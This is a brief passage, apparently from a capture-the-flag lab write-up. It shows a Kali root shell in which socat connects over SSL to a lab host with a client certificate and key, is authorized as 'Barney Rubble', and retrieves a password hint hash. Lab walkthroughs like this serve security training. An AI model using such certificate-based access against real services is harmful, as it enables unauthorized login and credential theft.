 (root㉿kali)-[~]
# socat stdio SSL:10.10.125.243:54321,cert=key,key=rsa,verify=0
Yabba Dabba Do!
Welcome: 'Barney Rubble' is authorized.
b3dr0ck> password
Password hint: d1ad7c0a3805955a35eb260dab4180dd (user = 'Barney Rubble')
b3dr0ck>